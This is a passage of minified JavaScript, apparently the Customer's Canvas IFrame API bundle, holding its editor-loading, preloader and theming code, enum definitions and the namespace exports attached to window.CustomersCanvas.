28V24.2494H24.2494V7.7506H19V4H28V28H19Z" fill="red"/></svg>')):t.querySelector(".mask").classList.remove("warning")}function ma(t){t.classList.remove("masked-element");for(var e=t.querySelectorAll(".mask"),n=0;n<e.length;n++)t.removeChild(e.item(n))}function ba(t){return t.classList.contains("masked-element")}function _a(t,e,n,r){var o,i,a;if(Pa(),(n=function(t){null==t&&(t={});null==t.preloader&&(t.preloader={});null==t.preloader.enabled&&(t.preloader.enabled=!0);t.preloader.enabled&&(null==t.preloader.errorMessage&&(t.preloader.errorMessage="Initialization error."),null==t.preloader.firstTimeMessage&&(t.preloader.firstTimeMessage="The product is being configured. It may take a while."));return t}(n)).enableTrace&&Jo(!0,da,"iframeapi"),null!=(i=null===(o=null==n?void 0:n.themeConfiguration)||void 0===o?void 0:o.logo)&&(fa=i),n.preloader.enabled&&ya(t.parentElement),null!=n.themeConfiguration&&function(t){if(null!=(null==t?void 0:t.primaryColor)){var e=t.primaryColor;document.documentElement.style.setProperty("--de-brand-primary",e);var n=null;try{var r=new yn(e);r.a*=.2,n=r.preview}catch(t){console.error("EditorLoader: Cannot parse color: "+e)}null!=n&&document.documentElement.style.setProperty("--de-brand-primary-fade-80",n)}}(n.themeConfiguration),"string"==typeof e)a=[new Da(e)];else if(Do(e))a=e.map((function(t){return new Da(t)}));else{if("object"!=typeof e||null===e)throw new w("Parameter product has unexpected type");a=e}var s=new Di(t,{productData:a,config:n},da);return $o({method:"loadEditor",product:e,config:n}),s.start((function(){n.preloader.enabled&&ga(t.parentElement,n.preloader.firstTimeMessage),null!=r&&r()})).then((function(e){return n.preloader.enabled&&ma(t.parentElement),e})).catch((function(e){throw n.preloader.enabled&&ga(t.parentElement,n.preloader.errorMessage,!0),e}))}function va(){Di.preload(da)}function wa(t,e,n){return Pa(),new Di(t,new za(e),da).start(n)}function Ca(t){return new ha(t,new ti(t),"hostpage_api_unknown")}function Pa(){if(null==da)throw new Error('IFrame Api is unable to find location of Customer\'s Canvas application. Please make sure you have added id="CcIframeApiScript" to the <script> tag loading IFrame Api:\n<head>\n   …\n    <script id="CcIframeApiScript" type="text/javascript" src="http://example.com/CustomersCanvas/Resources/SPEditor/Scripts/IFrame/IframeApi.js"><\/script>\n   …\n</head>\nFor more information please visit https://customerscanvas.com/docs/cc/IframeApi-introduction.htm')}window.CustomersCanvas&&window.CustomersCanvas.IframeApi&&(da=window.CustomersCanvas.IframeApi.editorUrl),"string"!=typeof da&&(da=function(){var t=document.querySelector("script#CcIframeApiScript"),e="/Resources/Generated/IframeApi.js".toLowerCase();if(null==t)return null;var n=t.src.toLowerCase(),r=n.indexOf("?");-1!==r&&(n=n.substring(0,r));return n.replace(e,"")}());var Sa,xa,Oa,Ia,ja,ka,Ea,Ta,Ba,Ma,Aa,Ra,La,Na,Fa,za=function(){function t(t){this.value=t}return t.prototype.getDeserializedObject=function(){return this.value.split("&").map((function(t){return t.split("=")})).map((function(t){return{key:t[0],value:t[1]}}))},t}(),Da=function(t){this.value=t};!function(t){t.Simple="Simple",t.Advanced="Advanced",t.SimpleOnly="SimpleOnly"}(Sa||(Sa={})),function(t){t.Simple="Simple",t.Advanced="Advanced"}(xa||(xa={})),function(t){t.Disabled="Disabled",t.Download="Download",t.Post="Post"}(Oa||(Oa={})),function(t){t.QrVCard="QrVCard",t.QrPhone="QrPhone",t.QrUrl="QrUrl",t.QrData="QrData",t.LinearEan8="LinearEan8",t.LinearEan13="LinearEan13",t.LinearUpcA="LinearUpcA",t.LinearUpcE="LinearUpcE",t.LinearCode128="LinearCode128",t.DataMatrix="DataMatrix"}(Ia||(Ia={})),function(t){t.Left="Left",t.Right="Right"}(ja||(ja={})),function(t){!function(t){t.Single="single",t.Multiple="multiple"}(t.InStringPlaceholderModeType||(t.InStringPlaceholderModeType={}))}(ka||(ka={})),function(t){t.Left="Left",t.Center="Center",t.Right="Right",t.Justify="Justify",t.LastLeft="LastLeft",t.LastRight="LastRight",t.LastCenter="LastCenter"}(Ea||(Ea={})),function(t){t.InMemorySource="InMemorySource"}(Ta||(Ta={})),function(t){t.Merged="Merged",t.Design="Design",t.Group="Group"}(Ba||(Ba={})),function(t){t.Shape="Shape",t.Vector="Vector",t.Group="Group",t.Clipart="Clipart"}(Ma||(Ma={})),function(t){t.Shape="Shape",t.Vector="Vector",t.Group="Group"}(Aa||(Aa={})),function(t){!function(t){t.Rgb="rgb",t.Cmyk="cmyk"}(t.ColorSpaceType||(t.ColorSpaceType={}))}(Ra||(Ra={})),function(t){!function(t){t.S="s",t.M="m",t.L="l",t.XL="xl",t.DS="ds"}(t.ImageSizeType||(t.ImageSizeType={}))}(La||(La={})),function(t){!function(t){t.On="on",t.Off="off"}(t.CrossOriginModeType||(t.CrossOriginModeType={}))}(Na||(Na={})),function(t){t.Left="left",t.Right="right",t.Top="top",t.Bottom="bottom",t.Center="center"}(Fa||(Fa={}));var qa,Va,Ua;!function(t){t.from=function(t){return{width:t.width,height:t.height}}}(qa||(qa={})),function(t){t[t.Fit=0]="Fit",t[t.Fill=1]="Fill",t[t.Arbitrary=2]="Arbitrary",t[t.Original=3]="Original"}(Va||(Va={})),(Ua||(Ua={})).VERSION="6.21.7",function(t){!function(t){t.editorUrl=da,t.loadEditor=_a,t.preload=va,t.loadEditorByQueryString=wa,t._createPreConfiguredEditor=Ca,t._waitElementVisible=Ei,t.QueryString=za,t.StateId=Da,t.Editor=ha,t.EditorLoader=Di,t.ServerException=oi,t.FullWindowHandler=f,t.RuntimeConfiguration=r}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.BarcodeType=Ia,t.ColorSpace=Ra,t.FinishButtonMode=Oa,t.FontListMode=xa,t.GallerySource=Ta,t.InStringPlaceholderMode=ka,t.ImageSize=La,t.ModelMode=Sa,t.ObjectInspectorPosition=ja,t.PsdActionMode=Ba,t.SvgActionMode=Ma,t.TextAlignment=Ea}(t.Configuration||(t.Configuration={}))}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.create=ni,t.isIframeApiException=ri}(t.Exception||(t.Exception={}))}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.Container=ea,t.ChannelContainerType=qi,t.CropMarkTextAlignment=Ui,t.Item=ra,t.ModelComponent=Yi,t.PrintArea=ta,t.Product=$i,t.Surface=Zi,t.SurfaceMockup=na,t.PdfBox=Vi}(t.ObjectModel||(t.ObjectModel={}))}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){!function(t){t.fromMockupsData=ui,t.fromPrintAreas=li,t.fromSurface=ci,t.fromSurfaces=pi,t.isEmptyMockup=ai,t.normalizeMockupTemplate=yi,t.prepareForServer=si}(t.Convert||(t.Convert={}))}(t.ObjectModel||(t.ObjectModel={}))}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.Client=ti,t.Events=c,t.MessageType=u}(t.PostMessage||(t.PostMessage={}))}(t.IframeApi||(t.IframeApi={}))}(Ua||(Ua={})),function(t){!function(t){t.Json=p,t.Deferred=y,t.UserAgent=Bi}(t.Utils||(t.Utils={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.getJson=xi,t.postJson=Oi,t.request=Si,t.StatusCode=vi,t.RequestType=Ii,t.ContentType=ji,t.Exception=ki}(t.Ajax||(t.Ajax={}))}(t.Utils||(t.Utils={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.isStringArray=Do,t.isObject=qo}(t.Type||(t.Type={}))}(t.Utils||(t.Utils={}))}(Ua||(Ua={})),function(t){!function(t){!function(t){t.AutoScaledTextItem=tr,t.BarcodeData=rr,t.BarcodeFormat=Qn,t.BarcodeItem=or,t.BarcodePermissions=er,t.BarcodeSubType=Zn,t.BaseItem=Ge,t.BaseTextItem=Kn,t.BoundedTextItem=sr,t.ContentItem=zn,t.ContentPermissions=vr,t.CurvedTextItem=wr,t.DashedLineItem=Sr,t.EllipseItem=xr,t.FitMode=Un,t.FrontendPermissions=fn,t.HorizontalContentAlignment=Zr,t.ImageItem=Tr,t.ImageMetaData=Mr,t.ImagePermissions=_r,t.Item=jn,t.ItemPermissions=hn,t.ItemToolbarPermissions=pn,t.LineItem=Pr,t.LinePermissions=Cr,t.ManipulationPermissions=un,t.OverflowStrategy=Gn,t.ParagraphSettings=ar,t.PathBoundedTextItem=Jr,t.PathBoundedTextPermissions=Xr,t.PlaceholderItem=eo,t.PlaceholderPermissions=Yr,t.PlainTextItem=no,t.PolylineItem=ro,t.RectangleItem=Fn,t.ResizeGripsPermissions=ln,t.ResizeMode=to,t.ShapeItem=Nn,t.ShapePermissions=kn,t.ShrinkMode=Wn,t.SmartItem=He,t.TextAlignment=Hn,t.TextPermissions=Vn,t.TextVerticalAlignment=Xn,t.ThemeBinding=xn,t.VerticalContentAlignment=Qr,t.VisualizationPermissions=cn,t.Container=nn,t.CropMark=io,t.CropMarkText=so,t.CropMarkTextAlignment=ao,t.IGetAllItemsOptions=void 0,t.MockupContainer=rn,t.ModelComponent=Ne,t.PrintArea=po,t.Product=vo,t.RenderingType=en,t.SafetyLine=ho,t.SpotColorContainer=an,t.Surface=bo,t.SurfaceContainer=on,t.SurfaceMockup=fo,t.TextureContainer=sn,t.Uuid=I,t.Watermark=yo,t.IPoint=void 0,t.Matrix=ye,t.Path=Se,t.PathSegment=Pe,t.PointF=de,t.RectangleF=ge,t.RotatedRectangleF=Oe,t.SizeF=Ie,t.Margin=uo,t.ResizeRectangleType=Va,t.ColorFactory=wn,t.InStringPlaceholder=Lr}(t.ObjectModel||(t.ObjectModel={}))}(t.DesignAtoms||(t.DesignAtoms={}))}(Ua||(Ua={})),window.CustomersCanvas=Ua}]);